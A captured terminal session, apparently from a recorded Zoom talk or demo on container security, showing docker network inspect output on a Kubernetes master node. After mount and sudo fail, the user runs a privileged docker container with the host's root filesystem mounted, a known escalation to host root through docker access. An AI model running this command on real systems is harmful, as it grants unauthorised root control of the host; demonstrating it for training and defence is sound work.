 "IPPrefixLen": 16,
            "IPv6Gateway": "",
            "MacAddress": "02:42:ac:11:00:02",
            "Networks": {
                "bridge": {
                    "IPAMConfig": null,
                    "Links": null,
                    "Aliases": null,
                    "NetworkID": "19849c4c6f63e2aab04395635e63af20807a91b152b38d9d8a6a2914673958d6",
                    "EndpointID": "a3ec53a11597b21de249acd1c194aa28a21d802aaf04875a86ca9c8cf8205e05",
                    "Gateway": "172.17.0.1",
                    "IPAddress": "172.17.0.2",
                    "IPPrefixLen": 16,
                    "IPv6Gateway": "",
                    "GlobalIPv6Address": "",
                    "GlobalIPv6PrefixLen": 0,
                    "MacAddress": "02:42:ac:11:00:02",
                    "DriverOpts": null
                }
            }
        }
    }
]
hashjack@k8s-master-0:~[0]$ docker image inspect control-plane.io/valiant:effort | grep UpperDir
                "UpperDir": "/var/lib/docker/overlay2/1866aed4e883e5bdf32eb5c07469f1bb38d8b8813683bbc712110a48f6fc2ba5/diff",
hashjack@k8s-master-0:~[0]$ mount /dev/xvda1  /mnt/
mount: only root can do that
hashjack@k8s-master-0:~[1]$ sudo !!
sudo mount /dev/xvda1  /mnt/
sudo: unable to resolve host k8s-master-0
[sudo] password for hashjack:
hashjack@k8s-master-0:~[1]$ docker run -it -v /:/host --privileged sublimino/hack
Unable to find image 'sublimino/hack:latest' locally
latest: Pulling from sublimino/hack
df20fa9351a1: Pull complete
44e7169c5bef: Pull complete
fcbb4560fc91: Pull complete
eaaba1e5ad94: Pull complete
594440da6985: Pull complete
a17e6426de40: Downloading [==================>                                ]  115.2MB/319MB
a3897714c61e: Download complete
5168526653af: Download complete
340bb7d22faa: Download complete
Lewis Denham...
Powered by Zoom
def 1 > monitor 2 > remotes 3 > work 4 > scratch 5 > bash 6 > bash 7 > bash Tue 04 < 17:26 tank